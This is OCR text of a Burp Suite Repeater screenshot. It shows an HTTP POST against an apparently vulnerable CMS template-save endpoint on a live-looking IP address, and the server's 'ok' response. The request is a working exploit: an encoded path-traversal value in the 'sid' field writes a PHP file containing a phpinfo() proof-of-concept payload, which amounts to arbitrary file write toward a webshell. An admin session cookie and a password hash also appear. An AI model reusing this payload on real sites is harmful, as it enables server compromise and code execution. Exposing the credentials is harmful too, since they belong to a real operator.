 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 代理 目标 Intruder 重放器 对比工具 Collaborator 编码工具 Sequencer 日志 Reflector Organizer 扩展 学习 xia SQL ShiroScan 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://39.99.130.13 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?case=template&act=save&admin_dir=admin&site=
default HTTP/1.1
2 Host: 39.99.130.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://39.99.130.13/index.php?case=admin&act=login&admin_dir=admin
&site=default
8 Connection: keep-alive
9 Cookie: PHPSESSID=ilfpe7qv7n2fnj49f3clsjug5u; login_username=admin
; login_password=a14cdfc627cef32c707a7988e70c1313
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 69
14
15 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php
phpinfo();?>
Search 0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 02:39:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Pragma: no-cache
5 Cache-Control: no-store, no-cache, must-revalidate
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Content-Length: 2
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11
12 ok
Search 0高亮
Inspector
请求属性 2
请求查询参数 4
请求主体参数 3
请求cookies 3
请求头 12
响应头 9
Inspector
说明
完成 315字节 | 1,038 millis
Event log (13) All issues (17) 内存: 189.2MB